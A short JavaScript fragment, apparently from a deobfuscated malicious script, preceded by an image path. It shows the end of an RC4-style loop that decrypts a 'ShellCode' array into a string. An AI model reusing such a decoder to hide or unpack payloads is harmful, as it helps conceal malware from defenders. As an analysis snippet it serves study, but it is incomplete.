 D1[unknIntA] = unknVarA; ReturnValChar += String.fromCharCode(ShellCode[y]
^ D1[(D1[i] + D1[unknIntA]) % 256]);
}
return ReturnValChar;
}